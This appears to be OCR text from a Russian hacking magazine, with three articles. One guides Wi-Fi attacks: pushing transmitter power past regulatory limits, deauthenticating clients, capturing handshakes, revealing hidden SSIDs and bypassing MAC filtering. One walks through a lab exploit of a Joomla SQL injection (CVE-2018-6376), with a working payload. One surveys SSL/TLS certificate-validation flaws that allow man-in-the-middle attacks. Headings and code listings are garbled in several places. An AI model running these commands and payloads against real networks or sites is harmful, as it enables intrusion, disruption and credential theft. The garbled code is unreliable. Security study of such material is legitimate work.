Антенна с более высоким КУ порой дает результаты хуже, чем штатная кроха на 3 дБи. Поэтому смотри на тип антенны, расположение антенного модуля и его экранирование, а не пытайся сравнивать децибелы в лоб и просто взять палку подлиннее. Только сочетание чипа с поддержкой режима мониторинга и приемника с высокой чувствительностью позволит захватить качественные хендшейки, содержащие всю необходимую информацию для восстановления пароля подключения.

## ОДНА «АЛЬФА» ХОРОШО, А ДВЕ ЛУЧШЕ!

ГОТОВИМСЯ К ПРОДВИНУТЫМ ТЕХНИКАМ **ВЗЛОМА WI-FI** 

#### Мощность передатчика

Сидеть в засаде с чувствительным приемником совершенно безопасно, однако прождать сбор хендшейков можно не один час. Продвинутые атаки на беспроводные сети занимают минуты и строятся на том, что ты действуешь активно. Например, рассылаешь пакеты деавторизации, вынуждая легальные клиенты атакуемой точки доступа выполнять постоянный реконнект. Либо ты просто глушишь реальную АР, подменяя ее в эфире своим «злым клоном», и напрямую получаешь пароли от доверчивых клиентских устройств. Все это требует мощного передатчика, но где его взять?

Есть два варианта: сразу обзавестись мощным либо прибавить мощности имеющемуся. В первом случае могут быть проблемы с покупкой, особенно из-за рубежа. Устройства с мощностью выше 100 мВт часто задерживают на таможне. Плюс любая покупка требует затрат, поэтому рассмотрим второй вариант.

![](_page_13_Picture_7.jpeg)

#### **WARNING**

Работая на высокой мощности, адаптер быстро перегревается (особенно в режиме инжекта пакетов), вызывает помехи связи и представляет некоторую опасность для здоровья. Поэтому не ставь сразу 33 dBm. Попробуй начать с 22 и плавно увеличивать значение. Шкала здесь логарифмическая, поэтому прибавка на пару-тройку dBm дает двукратное повышение мощности.

По умолчанию все Wi-Fi-модули стартуют на минимальной мощности. В таком режиме они запускаются согласно стандарту ISO 3166, который отражен в базе данных беспроводных устройств. В Linux это wireless regulatory database. В Kali Linux (включая Nethunter) она находится по адресу /lib/crda/ regulatory.bin. Этот файл считывает агент центральной базы данных регламентированных настроек (Central Regulatory Domain Agent - CRDA) и отправляет ядру информацию о том, какая мощность допустима для передатчика в данном регионе. Таким образом, в ОС действует общая системная настройка мощности передатчика для любых Wi-Fi-адаптеров на конкретном беспроводном интерфейсе.

По умолчанию обычно задан какой-нибудь код из региона ЕМЕА, где разрешаются только жалкие 100 мВт (20 дБм). Поэтому, подключив любой донгл, ты будешь тщетно слать пакеты deauth и пытаться заглушить найденные AP. Мало кто услышит твои 20 дБм, а львиная доля команд отфильтруется целевыми устройствами как помехи.

Посмотреть текущий регион, доступные каналы и разрешенные пределы мощности можно командой *iw* list, однако ее выдача получается очень длинной (на несколько экранов).

![](_page_13_Picture_721.jpeg)

Смотрим параметры беспроводных устройств

Быстро проверить МАС-адрес и заданную мощность передатчика удобнее командой iw <имя\_интерфейса> info.

![](_page_13_Figure_16.jpeg)

Во времена ВаскТгаск можно было просто взять адаптер посерьезнее (например, от Alfa Network) и сразу получить прибавку мощности. Дело в том, что в них изначально был прошит такой региональный код, который позволяет использовать большую мощность. Например, код «ВО» — Боливия. Когда-то там была разрешена мощность передатчиков IEEE 802.11b/g/n до 2000 мВт (33 дБм). Это в двадцать раз больше значения по умолчанию в России. Сейчас в Боливии действует ограничение в 30 дБм (1000 мВт), но это все равно на порядок лучше дефолтных настроек.

Сегодня региональные настройки ужесточились, а одна и та же модель обзавелась парой-тройкой ревизий. Поэтому каждая покупка «Альфы» превратилась в лотерею. Можно нарваться на удешевленную ревизию или просто грубую подделку. Напрашивается вывод: надо вручную сменить регион, подключить «Альфу» или другой проверенный адаптер, задать более высокую мощность передатчика и наслаждаться жизнью. Действительно, в большинстве дистрибутивов для пентеста это делается просто. Я специально проверил пять разных: Kali, BugTraq II, Backbox, Cyborg и Matriux. Везде команда смены региона и увеличения мощности сработала буквально в пять строк.

Какие-то особенности были только в Backbox. Название беспроводного интерфейса в нем выглядит как wlxmac, где вместо mac - адрес адаптера, записанный в нижнем регистре. Утилита macchanger отрабатывает корректно, однако название интерфейса остается прежним. Это надо учесть в последней команде его активации (см. далее по тексту).

![](_page_13_Picture_20.jpeg)

Общий принцип софтового увеличения мощности передатчика простой, но тут важны детали. Поэтому разберем его пошагово на примере Kali 2018.1.

![](_page_13_Picture_22.jpeg)

#### **INFO** Практически все команды выполняются от имени суперпользователя. Запусти терминал под рутом

или дописывай sudo в начале каждой строки.

Сначала мы определяем имена беспроводных интерфейсов командой імconfig. Видим, к примеру, wlan0 и wlan1 - как понять, какой из них нужный? Кроме многократно описанных красноглазых способов, есть и другие - быстрые и гарантированные.

Первый способ: физически отключаем USB-донгл и пишем команду iwconfig заново. Тот интерфейс, которого теперь нет в списке, и был нужным.

![](_page_13_Picture_26.jpeg)

Второй способ: вызываем wifite. Он хоть и считается примитивным скриптом, зато сразу спрашивает, какой интерфейс использовать, и обозначает их уже более внятно — с указанием чипсета и задействованных драйверов. Если в названии wlan есть известный чипсет и окончание USB - он и нужен.

![](_page_13_Picture_28.jpeg)

#### Смотрим номер wlan в wifite

После того как определились с названием беспроводного интерфейса, отключаем его.

#### ifconfig wlan1 down

На этом этапе желательно сменить МАС-адрес адаптера.

#### macchanger -r wlan1

Ключ - г задает случайный адрес, а если хочешь указать определенный, используй ключ -- тас. Например:

#### macchanger --mac=2F:4B:D9:33:89:0B wlan1

Напоминаю, что первые три цифры указывают производителя. Их список (OUI vendor list) смотри здесь или здесь. Он пригодится, если ты хочешь сымитировать подключение от устройства другого вендора или не слишком выдавать атаку полностью случайным МАС-адресом. К тому же многие АР сегодня сверяются с OUI и просто отказывают в подключении клиентам с MAC-адресом неизвестного производителя.

Теперь задаем название региона, в котором разрешены передатчики мощностью 30 дБм или выше.

#### iw reg set BO

Помимо ВО, для повышения мощности также успешно используются регионы AM, BZ, GR, GY, NZ, VE и другие (полный список смотри в файле db.txt, ссылка на него есть во врезке далее по тексту). Опционально проверяем новую установку региона:

#### iw reg get

Далее меняем системную настройку допустимой мощности для выбранного беспроводного интерфейса:

iwconfig wlan1 txpower 30

#### Поднимаем его:

#### ifconfig wlan1 up

#### и проверяем результат:

#### iwconfig

Должно получиться примерно так, как на скриншоте ниже.

![](_page_13_Picture_722.jpeg)

Если не удалось, то внимательно проверь команды еще раз. Также учти, что общую настройку *iw* reg set может игнорировать драйвер. На моей практике такое встречалось с драйвером ath9k htc и чипом Qualcomm Atheros AR9271. На нем, в частности, производится модель AWUS036NHA. Поэкспериментируй с другими драйверами, адаптерами и дистрибутивами Linux.

![](_page_13_Picture_50.jpeg)

#### **INFO**

Настройки wireless regdb прописаны в файле db.txt внутри архива. В нем ты увидишь регионы и с большей разрешенной мощностью, но не спеши радоваться. Даже если выставить 36 дБм, то совсем не факт, что твой донгл от этого станет дальнобойнее. USB-адаптеров Большинство не дотягивают и до 30 дБм из-за чисто конструктивных ограничений. Дальнейшее устранение софтовых лимитов им не поможет.

После увеличения мощности можно гораздо эффективнее выполнять атаки на АР с использованием деаутентификации подключенных к ним клиентов. В примере ниже до целевой точки доступа примерно 20 метров и две кирпичные стены. Без увеличения мощности передатчика ее клиенты просто не слышат команды deauth. Если поднять мощность донгла с 20 до 30 дБм, то принудительное отключение ее клиентов и захват хендшейка занимает менее ВОСЬМИ МИНУТ.

![](_page_13_Picture_723.jpeg)

#### Успешный захват хендшейка

Если пароль словарный, то он быстро вскроется на том же ноутбуке. Иначе попробуй сбрутить его на видюхах (см. статью «Брут на GPU») или в каком-нибудь онлайновом сервисе.

![](_page_13_Picture_724.jpeg)

І ІОДООР ПАРОЛЯ В ЕDPF

![](_page_13_Picture_59.jpeg)

Также тебе может пригодиться онлайновый конвертер .cap → hashcat и анализатор файлов .рсар. Преобразовать .сар в .рсар можно с помощью tshark:

tshark -F libpcap -w <имя\_файла\_pcap> -r <имя\_файла\_cap>

Ранее мы писали о взломе Wi-Fi со смартфона, но выполнять продвинутые атаки с него очень неудобно (а некоторые — технически невозможно). Нужно каким-то образом подключать сразу два внешних адаптера и (желательно) внешний аккумулятор, а потом долго мучиться с повышением мощности их передатчиков. В пять строк это уже не сделаешь - там семь кругов ада с make/install и отловом ошибок. Если тебе хочется хайтек-мазохизма, я как-нибудь поделюсь с тобой этой болью, а сейчас лучше возьми ноутбук и запусти десктопную Kali.

#### УЗНАЁМ ИМЕНА СКРЫТЫХ СЕТЕЙ

Имя беспроводной сети (SSID или ESSID) иногда специально скрывают для ее защиты. Действительно, так отсекаются неофиты и поток желающих подключиться к АР заметно уменьшается: если цель не видно, многие ее не атакуют. Однако узнать SSID довольно просто: эта информация постоянно транслируется в эфир.

Каждый клиент указывает в «рукопожатии» имя сети (SSID), ее цифровой идентификатор (BSSID, обычно совпадает с МАС АР) и свой МАС-адрес. Поэтому атака деавторизации успешно используется для выяснения SSID скрытых сетей. Если удастся перехватить хендшейк при подключении легального клиента к выбранной точке доступа, то мы сразу узнаем ее имя. Достаточно написать простейшую команду и подождать.

#### airodump-ng wlan1

Подразумевается, что твой донгл определяется как wlan1, его мощность уже увеличена, а сам он переключен в режим монитора. Если еще нет, то просто выруби его (ifconfig wlan1 down), и airodump-ng сам переведет его в monitor mode.

Ждать хендшейка неопределенно долго, поэтому давай ускорим процесс. Откроем второе окно терминала и отправим в нем широковещательную команду деавторизации, заставив всех клиентов выбранной АР заново подключиться и прокричать ее SSID на весь эфир.

#### aireplay-ng -0 5 -a D8:FE:E3:XX:XX:XX wlan1

Этой командой мы отправили пять пакетов deauth всем клиентам точки доступа с МАС-адресом D8:FE:E3:и так далее (часть адреса, как обычно, скрываю, наслаждаясь паранойей). Результат не заставил себя ждать. Буквально сразу в основном окне airodump-ng появилось имя сети. Пока оно было скрыто, вместо имени отображалась его длина (в данном примере - шесть сим-ВОЛОВ).

![](_page_13_Figure_71.jpeg)

Быстро узнаем SSID скрытой сети

#### ОБХОДИМ ФИЛЬТРАЦИЮ ПО МАС-АДРЕСУ

Дополнительно админы создают белые списки беспроводных устройств, разрешая подключаться только девайсам с определенными МАС-адресами. В режиме фильтрации по МАС точка доступа откажет в авторизации посторонним устройствам, даже если от них получен верный пароль.

Однако нам важно другое: если клиентское устройство соединилось с выбранной точкой доступа, значит, оно гарантированно есть в ее «белом списке». Осталось кикнуть его прочь с целевой АР и присвоить его (открыто передаваемый в эфир) МАС-адрес своему адаптеру Wi-Fi. Чтобы успеть подключиться вместо доверенного девайса, команду деавторизации лучше запустить параллельно в другом окне терминала и отправлять их со второго донгла. Вот как это выглядит поэтапно на АР из примера выше.

1. Поднимаем мощность адаптера, маскируем его МАС-адрес и переводим в режим монитора (см. первую часть статьи).

2. Слушаем эфир:

#### airodump-ng wlan1

В таблице будут отображаться точки доступа и МАС-адреса подключенных к ним клиентов (см. столбец «STATION» напротив нужной AP).

![](_page_13_Picture_725.jpeg)

Узнаем МАС-адреса клиентов

3. Присваиваем одному из своих донглов этот МАС-адрес.

macchanger --mac=64:DB:43:XX:XX:XX wlan1

- 4. Со второго адаптера шлем пакеты деавторизации.
	- aireplay-ng -0 5 -a D8:FE:E3:XX:XX:XX wlan1
- 5. Подключаемся первым адаптером, как только настоящий клиент отрубится OT AP.

#### **ВЫВОДЫ**

Для выполнения качественного пентеста беспроводных точек доступа необходимо приобрести пару USB-адаптеров Wi-Fi с подходящими чипами и доработать их. Подключить вместо штатных антенн направленные внешние и повысить мощность передатчика, увеличив значение txpower.

Скрытое имя беспроводной сети и фильтрация клиентов по МАС-адресам слабо препятствуют ее взлому. SSID и подходящие адреса из «белого списка» легко узнать, просто дождавшись очередного хендшейка или сразу выполнив атаку деавторизации. <sup>-</sup>

![](_page_14_Picture_0.jpeg)

# КАВЫЧКОИ ПО «ДЖУМЛЕ»

УЧИМСЯ ПРОВОДИТЬ SQL-ИНЪЕКЦИЮ ВТОРОГО ПОРЯДКА **HA TIPUMEPE УЯЗВИМОСТИ В JOOMLA** 

![](_page_14_Picture_3.jpeg)

Joomla — вторая по популярности система управления сайтами после WordPress. Уязвимость, о которой мы поговорим в этой статье, позволяет атакующему без особых проблем одним запросом поднять свои привилегии в CMS до суперпользователя, от которого до выполнения кода один шаг.

Проблема затрагивает все существующие версии Joomla вплоть до 3.8.3. О деталях сообщил исследователь из компании RIPS Technologies. Уязвимость получила идентификатор CVE-2018-6376. В версии 3.8.4 она была исправлена разработчиками CMS, о чем сообщается в анонсе от 30 января.

Проэксплуатировать уязвимость можно, обладая привилегиями менеджера в системе или выше. Сам баг довольно интересный, и его изучение позволит нам поговорить о технике инъекций second order SQL.

#### СТЕНД

Для тестирования эксплоита первым делом готовим стенд. Разумеется, у Joomla есть официальный репозиторий на сайте Docker Hub, где ты можешь найти всевозможные версии CMS. Но использовать их я не буду и подготовлю свой контейнер, поскольку делается это всего несколькими командами.

Сначала запускаем контейнер с Debian 9.

docker run -ti -p80:80 --rm --name=joomlavh --hostname=joomlavh debian /bin/bash

Ставим все необходимое: MySQL, Apache 2 и PHP 7.0.

apt-get update && apt-get install -y mysql-server apache2 php php7. 0-xml php7.0-mysqli nano wget

Теперь сама CMS. Нам нужна версия 3.8.3.

cd /var/www/html/ wget https://downloads.joomla.org/cms/joomla3/3-8-3/ Joomla\_3-8-3-Stable-Full\_Package.tar.gz?format=gz tar xzf Joomla\*

chown -R www-data:www-data .

И последнее: стартуем нужные сервисы и создаем базу данных для будущей установки приложения.

```
service mysql start && service apache2 start
mysql -u root -e "CREATE DATABASE joomla; GRANT ALL PRIVILEGES ON *.
* TO 'root'@'localhost' IDENTIFIED BY 'megapass';"
```
После этого необходимо перейти на свежеподнятый веб-сервер и установить CMS.

![](_page_14_Picture_126.jpeg)

Some hosts allow only a certain DB name per site. Use table prefix in this case for distinct Joomla! sites.

Установка Joomla 3.8.3

Создай аккаунт с правами Manager, через него будем тестировать эксплоит.

![](_page_14_Picture_24.jpeg)

## КАВЫЧКОЙ ПО «ДЖУМЛЕ»

УЧИМСЯ ПРОВОДИТЬ SQL-ИНЪЕКЦИЮ ВТОРОГО ПОРЯДКА НА ПРИМЕРЕ **YA3BIAMOCTIA B JOOML** 

#### ПОДРОБНЕЕ ОБ УЯЗВИМОСТИ

Из анонса уязвимости можно узнать, что корень проблемы - в отсутствии приведения типов переменной в информационных сообщениях темплейта Hathor (Hathor postinstall message).

#### **Security Announcements**

- [20180104] Core SQLi vulnerability in Hathor postinstall message
	- Project: Joomla! · SubProject: CMS • Impact: High • Severity: Low • Versions: 3.7.0 through 3.8.3 • Exploit type: SQLi • Reported Date: 2017-November-17 • Fixed Date: 2018-January-30 • CVE Number: CVE-2018-6376 Description The lack of type casting of a variable in SQL statement leads to a SQL injection vulnerability in the Hathor postinstall message. **Affected Installs** Joomla! CMS versions 3.7.0 through 3.8.3 Solution Upgrade to version 3.8.4

Анонс уязвимости в Developer Network

Hathor - это название одного из предустановленных бэкенд-шаблонов административной панели, с которым поставляется Joomla.

![](_page_15_Picture_648.jpeg)

По умолчанию используется темплейт isis (на всякий случай: он назван в честь богини Исиды, а не запрещенной в РФ организации), но пользователю разрешено вручную менять его в настройках профиля. Находится эта страничка по адресу

/administrator/index.php?option=com\_admin&view=profile&layout=edit

![](_page_15_Picture_649.jpeg)

Теперь настало время зарыться в дебри исходников. Но где искать? Отправную точку, как обычно, ищем в коммите, который решает проблему.

☆

#### $\bigcap$  Prepare 3.8.4 release  $\cdot$  join  $\times$  $\rightarrow$ C GitHub, Inc. [US] https://github.com/joomla/joomla-cms/commit/0ec372fdc6ad5ad63082636a0942b3ea39acc7b7#... 12 **Bullet** administrator/templates/hathor/postinstall/hathormessage.php 串 @@ -37,14 +37,14 @@ function hathormessage\_postinstall\_condition() 37 37 3 38 38 39 39 // Get the current user admin style 40 \$adminstyle = \$user->getParam('admin\_style', ''); 40 \$adminstyle = \$user->getParam('admin\_style'); 41 41 42 if (\$adminstyle  $!= '')$  $42$ if (\$adminstyle) 43 43 € 44 44  $square = $db - \sqrt{getQuery(true)}$ 45 45 ->select('template') 46 46 ->from(\$db->quoteName('#\_\_template\_styles')) 47 ->where(\$db->quoteName('id') . ' = ' . \$adminstyle[0]) 47 ->where(\$db->quoteName('id') . ' = ' . (int) \$adminstyle) 48 48  $-$ >where(\$db->quoteName('client\_id') . ' = 1'); 49 49 // Get the template name associated to the admin style 50 50 串 @@ -82,15 +82,15 @@ function hathormessage\_postinstall\_action() 82 82 83 83  $$isisStyleId = $db->setQuery(Squery)->loadColumn();$ 84 84 \$isisStyleName = \$db->setQuery(\$query)->loadColumn(1); 85 \$adminstyle = \$user->getParam('admin\_style', ''); 85 \$adminstyle = \$user->getParam('admin\_style'); 86 86 87 87 // The user uses the system setting so no need to change that. 88 if  $(\text{Sadminstyle} != '')$

Коммит с патчем для SQLi

if (\$adminstyle)

88

Как видишь, нам необходимо заглянуть в файл hathormessage.php.

#### /administrator/templates/hathor/postinstall/hathormessage.php 19: function hathormessage\_postinstall\_condition()

![](_page_15_Picture_650.jpeg)

После патча переменная \$adminstyle приводится к int, значит, она нам и нужна. Строка 40 говорит нам о том, что значение переменной это результат работы метода getParam из класса User.

![](_page_15_Picture_651.jpeg)

Параметры (\$this->\_params) текущего пользователя - это экземпляр класca Registry.

/libraries/src/User/User.php public function \_\_construct(\$identifier =  $0$ , UserWrapper \$

 $233:$  $userHelper = null)$ 

234:

 $\bullet\hspace{0.4mm}\bullet\hspace{0.4mm}\bullet\hspace{0.4mm}\bullet\hspace{0.4mm}$ 

 $242:$ 

 $243:$ 

 $\{$ // Create the user parameters object \$this->\_params = new Registry;

При инициализации пользователя, сохранении данных профиля и прочих манипуляциях с пользовательскими настройками данные попадают в эту переменную. В том числе и нужный нам admin\_styles. Нам остается лишь задать ему значение. Выше я уже писал, где находится редактирование профиля текущего юзера.

Давай включим сниффер и сохраним данные профиля. В пойманном пакете будет атрибут с названием jform[params][admin\_style]. Так как в запрос попадает первый элемент массива, то добавляем каноничную кавыч-KY.

![](_page_15_Picture_29.jpeg)

Теперь переходим на главную страницу контрольной панели и наблюдаем ошибку SQL-синтаксиса.

![](_page_15_Picture_652.jpeg)

Поставим что-нибудь поосмысленнее:

0 and updatexml(0x3a, concat(1, (select user())), 1)#

Error XPATH syntax error: 'root@localhost' Успешная SQL-инъекция в Joomla 3.8.3

Вот и SQL-инъекция типа second order!

Небезопасные данные профиля записались в базу данных в виде атрибута admin\_styles нашего пользователя, а затем эти данные в сыром виде попадают в запрос выборки из таблицы. Подробнее о таких уязвимостях можешь почитать, например, на сайте разработчиков Burp Suite.

MySQL » Server » joomla » rxu67\_users » Edit

![](_page_15_Picture_653.jpeg)

Теперь разберемся, как появляются эти сообщения. Заглянем в индексный файл текущего темплейта. В коде вызывается обработчик message.

#### /administrator/templates/isis/index.php <div class="span12"> 300:

 $\ddot{\bullet}$   $\ddot{\bullet}$   $\ddot{\bullet}$ <jdoc:include type="message" /> 302:

Он как раз используется для вывода предупреждений, сообщений об ошибках и отчетов об успешно выполненных действиях.

![](_page_15_Picture_654.jpeg)

<h4 class="alert-heading"><?php echo JText::  $($ \$type); ?></h4> <?php foreach (\$msgs as \$msg) : ?>

<div class="alert-message"><?php echo

 $24:$  $$msg;$  ?></div>

 $\ddot{\bullet}$  .

 $22:$ 

 $23:$ 

 $25:$ 

 $26:$ 

<?php endforeach; ?> <?php endif; ?>

Данные сообщений берутся из элемента msglist массива \$displayData. Этот массив заполняется при вызове метода render класса MessageRenderer, который, как следует из названия, отвечает за формирование HTML-кода

для последующего вывода пользователю.

![](_page_15_Picture_655.jpeg)

displayData);

Данные системных сообщений возвращает метод *getData*.

#### /libraries/src/Document/Renderer/Html/MessageRenderer.php

![](_page_15_Picture_656.jpeg)

Сообщения берутся из очереди, которую CMS пытается запросить с помощью метода getMessageQueue.

![](_page_15_Picture_657.jpeg)

Добавление в очередь производится из разных участков кода на этапе выполнения. Сейчас нас интересует модуль **com\_cpane1**. Он, собственно, и отвечает за работу с административной панелью и вызывается при выполнении метода display из базового контроллера CMS.

![](_page_15_Picture_658.jpeg)

Этот метод пробегает по всем компонентам, которые используются в данный момент, и выполняет метод display уже в их контексте.

![](_page_15_Picture_659.jpeg)

 $\bullet\bullet\bullet$ public function display(\$tpl = null)  $33:$  $\{$  $34:$ 

/lihraries/src/MVC/Controller/RaseController nhn

Внутри компонента com\_cpane1 идет выборка сообщений, поступающих после установки.

![](_page_15_Picture_660.jpeg)

**ptnis->postinstall\_message\_count = count(pmessages);** 

Сообщения получаются при помощи надстройки FOF (FrameworkOnFramework). Сначала она получает экземпляр класса PostinstallModelMessages из модуля com\_postinstall, а затем, при помощи метода getItemList, выполняется вызов метода buildQuery уже непосредственно в контексте модели **PostinstallModelMessages**. Этот метод формирует SQL-запрос для выборки сообщений из таблицы.

![](_page_15_Picture_661.jpeg)

 $18: \{$  $\ddot{\phantom{a}}$  $nuhlic function hui1dOupry(5overridelimits = false)$  $28.$ 

![](_page_15_Picture_662.jpeg)

Затем полученный запрос выполняется и делается выборка из таблицы postinstall\_messages. Сам запрос выглядит так:

![](_page_15_Picture_663.jpeg)

После получения результатов выборки выполняется метод getList.

![](_page_15_Picture_664.jpeg)

Внутри него происходит вызов onProcessList.

![](_page_15_Picture_665.jpeg)

Метод onProcessList пробегается по всем найденным в базе элементам и выполняет из файла, указанного в поле condition\_file, функцию, которая находится в поле condition\_method.

![](_page_15_Picture_666.jpeg)

Edit: rxu67\_postinstall\_messages

![](_page_15_Picture_667.jpeg)

Запись из таблицы postinstall\_messages. Выделенные поля указывают на файл и функцию, которая будет выполнена

![](_page_15_Picture_668.jpeg)

Вот мы и вернулись к тому, с чего начали, - вызову уязвимой функции hathormessage\_postinstall\_condition.

#### ДЕМОНСТРАЦИЯ УЯЗВИМОСТИ (ВИДЕО)

![](_page_15_Picture_82.jpeg)

#### **ВЫВОДЫ**

В популярных CMS подобные дыры находят с завидной периодичностью. Эта, например, была обнаружена с помощью статического анализа кода. Разработчикам в обязательном порядке нужно включать такие штуки в свой пайплайн, но при этом не забывать, что это не панацея.

Сама уязвимость может быть использована для повышения привилегий в системе и, например, для извлечения сессии суперпользователя. Так что если у тебя где-то установлена Joomla, то не медли и обновляйся. <sup>31</sup>

# ГРАНДИ03НЫИ O

РАЗБИРАЕМ УЯЗВИМОСТИ ПРОВЕРКИ CEPTIMPINKATOB SSL IN TLS В НЕБРАУЗЕРНОМ СОФТЕ

Первоначально разработанный для браузеров, SSL/TLS-протокол позже стал станде-факто вообще дартом ДЛЯ **BCCX** защищенных интернет-коммуникаций. Сейчас он используется для удаленного администрирования виртуальной инфраструктуры, развернутой в облаке, для передачи платежных реквизитов покупателя от серверов электронной коммерции к платежным процессорам, таким как PayPal и Amazon, пересылки локальных ДЛЯ ДАННЫХ облачное хранилище, сохранения  $\mathsf B$ переписки в мессенджерах и аутентификации серверов в мобильных приложениях iOS и Android. Как видишь, список ситуаций, обмен весьма чувствительной когда требует информацией максимальной безопасности, довольно внушителен. В этой статье мы рассмотрим, как безопасность этих коммуникаций обеспечивается на практике.

![](_page_16_Picture_4.jpeg)

Антон Карев Эксперт по информационной безопасности. Образование высшее, специальность «Защита информации в компьютерных системах», в настоящий момент работает над диссертацией. Область профессиональных интересов - технологическая разведка, аналитика в сфере ИБ, искусственный интеллект. vedacoder@mail.ru

#### ХОТЕЛИ КАК ЛУЧШЕ

В теории, защищенное SSL/TLS-протоколом соединение должно обеспечивать конфиденциальность, достоверность и целостность коммуникаций клиентского и серверного софта, даже если в сеть проник активный продвинутый злоумышленник: когда сеть полностью захвачена врагом, DNS отравлен, а точки доступа и маршрутизаторы, коммутаторы и Wi-Fi контролируются злоумышленником, который, помимо всего прочего, контролирует SSL/TLS-бэкенд. Кроме того, когда клиентский софт пытается подключиться к законному серверу, злоумышленник может подменить сетевой адрес сервера (например, через отравление DNS) и перенаправить клиент вместо законного сервера на свой злонамеренный сервер.

Безопасность коммуникаций в таких суровых условиях, как известно, целиком зависит от адекватности проверки криптографического сертификата, предоставленного сервером при установке соединения. В том числе от адекватности реализации набора шифров (cipher suite), которыми клиент и сервер пользуются при обмене данными. Для того чтобы SSL/TLS-соединение было полностью безопасным, клиентский софт в числе прочего должен тщательно удостовериться в том, что:

- сертификат выдан действующим органом сертификации;
- срок его действия не истек (или сертификат не был отозван);
- в списке перечисленных в сертификате имен присутствует тот домен, к которому производится подключение.

#### ПОЛУЧИЛОСЬ КАК ВСЕГДА: ПРОВЕРКА ПРОВАЛЕНА

Однако во многих приложениях и библиотеках, для которых безопасность коммуникаций очень критична, процедура проверки SSL/TLS-сертификата, и даже EV-SSL, сертификата с расширенной проверкой, полностью провальна, причем это справедливо для всех популярных операционных систем: Linux, Windows, Android и iOS. Среди уязвимого софта, библиотек и middlewareсервисов можно выделить следующие:

- Amazon'овская Java-библиотека EC2 и все облачные фронтенд-клиенты, построенные на ее основе;
- Amazon'овский и PayPal'овский торговый SDK, ответственный за доставку платежных реквизитов от сайтов (на которых развернута инфраструктура онлайн-коммерции) к платежным шлюзам;
- интегрированные «корзины», такие как osCommerce, ZenCart, Ubercart и PrestaShop, которые не проверяют сертификаты вообще;
- AdMob-код, используемый мобильным софтом для показа контекстной рекламы;
- интерфейсные фронтенд-компоненты ElephantDrive и FilesAnywhere, ответственные за взаимодействие с облачным хранилищем;
- Android'ная библиотека Pusher и весь софт, который использует Pusher API для управления обменом мгновенными сообщениями (например, GitHub'овский Gaug.es);
- Apache HttpClient (версия 3.х), Apache Libcloud и все клиентские подключения к серверам Apache ActiveMQ и подобным;
- SOAP middleware-сервисы Java, в том числе Apache Axis, Axis 2, Codehaus XFire; а также весь софт, который на базе этих middleware-сервисов построен;
- API-инструменты Elastic Load Balancing;
- Weberknecht-реализация WebSockets'ов;
- а также весь мобильный софт, построенный на базе перечисленных выше библиотек и middleware-сервисов (чтобы понять, что такое middlewareсервисы, смотри слайды); в том числе iOS-клиент хостинг-провайдера Rackspace.

![](_page_16_Figure_26.jpeg)

Например, здесь перечислено еще больше сотни уязвимых мобильных приложений. В их числе: Android's Google Cloud Messaging, Angie's List Business Center Passwords, AT&T Global Network Client, CapitalOne Spark Pay, Cisco On-Plus (remote access), Cisco Technical Support, Cisco WebEx, Cisco WebEx Passwords, Dominos Pizza, E-Trade, Freelancer, Google Earth, Huntington Mobile (Bank), Intuit Tax Online Accountant, iTunes Connect, Microsoft Skype, Oracle Now, Pinterest, SafeNet (VPN client), SouthWest Airlines, Uber, US Bank - Access Online, Western Union, WordPress, Yahoo! Finance, Yahoo! Mail.

![](_page_16_Figure_28.jpeg)

Небольшая выборка из списка уязвимых мобильных приложений

#### ЛОГИЧЕСКИЕ УЯЗВИМОСТИ SSL/TLS-ПРОТОКОЛА

SSL/TLS-соединения всего этого и многого другого софта уязвимы для широкого спектра MitM-атак. При этом MitM-атаку можно провести зачастую даже без подделки сертификатов и без похищения приватных ключей, которыми серверы подписывают свои сертификаты. MitM-атаку можно провести, просто эксплуатируя логические уязвимости, которые присутствуют в процедуре проверки SSL/TLS-сертификата на стороне клиентского софта. В результате MitM-злоумышленник может, например, собирать токены авторизации, номера кредитных карт, имена, адреса и прочее у любого продавца, который использует уязвимые веб-приложения обработки платежей.

Поставщики мобильного софта, которые берут за основу семпл-код Аd-Mob для связи своих приложений с AdMob-аккаунтом, тоже уязвимы - они позволяют атакующему захватывать учетные данные и получать доступ ко всем его Google-сервисам. К примеру, из-за некорректной проверки сертификатов в таких мессенджерах, как Trillian и AIM, MitM-злоумышленник может похитить учетные данные для входа ко всем сервисам Google (включая Gmail), Yahoo и также к сервисам Windows Live (в том числе SkyDrive). Среди других уязвимостей, которыми страдает современный небраузерный веб-софт: использование неправильных регулярных выражений при сравнении имени хоста; игнорирование результатов проверки корректности сертификата; случайное или преднамеренное отключение проверки.

#### ДРУГИЕ РАСПРОСТРАНЕННЫЕ УЯЗВИМОСТИ РЕАЛИЗАЦИИ **SSL/TLS-ПРОТОКОЛА**

Ну и конечно же, нельзя забывать о том, что даже если в реализации SSL/TLS-протокола нет логических ошибок (если, конечно, кто-то в это еще верит), то защиту можно обойти, похитив приватный ключ, применив Oday-эксплоиты к таким вещам, как клавиатуры, браузеры, операционные системы, утилиты и прошивки, скомпрометировав ВGP-маршрутизацию либо атаковав SSL/TLS по аппаратным и/или программным обходным каналам.

![](_page_16_Picture_35.jpeg)

Aтака на SSL по аппаратным обходным каналам

Кроме того, злоумышленники могут выполнять практически невидимые MitMатаки, злоупотребляя механизмом кеширования SSL/TLS-сеансов, реализованным в классе SSLSessionCache. Этот механизм проверяет достоверность сертификатов только при первоначальном соединении, и при этом неспособен должным образом аннулировать сеанс связи после удаления сертификатов с устройства. Кроме того, после перезагрузки Android-устройства (через опции «Перезапуск» или «Отключить питание») можно продолжать видеть зашифрованный трафик части приложений, которые после перезагрузки не запускались, но до перезагрузки работали. Так, например, происходит с Google Maps. В презентации с Black Hat описано, как благодаря этим

недочетам кеширования злоумышленник может совершенно прозрачно для пользователя устанавливать и удалять «невидимые сертификаты» и затем устанавливать сетевое соединение с любым приложением.

![](_page_16_Picture_867.jpeg)

Ретроспектива уязвимого шифрования

Среди других распространенных уязвимостей реализации SSL/TLS-протокола можно отметить уязвимое шифрование (см. презентацию с Black Hat за 2016 год), повторное использование GCM (Galois/Counter Mode; счетчик с аутентификацией Галуа) (источник — еще одна публикация с Black Hat, тоже за 2016 год), хитрость с CNG (CryptoAPI-NG) в Schannel, некорректную проверку цепочки доверия, некорректную проверку имени хоста.

![](_page_16_Figure_42.jpeg)

Некорректная проверка цепочки доверия представляет собой ситуацию, когда веб-приложение принимает абсолютно любой сертификат, в котором указано корректное имя хоста, не проверяя при этом, каким центром сертификации он был подписан. Это позволяет перехватывать и дешифровывать пароли и/или номера кредитных карт. А в некоторых случаях даже делать инъекцию вредоносного кода.

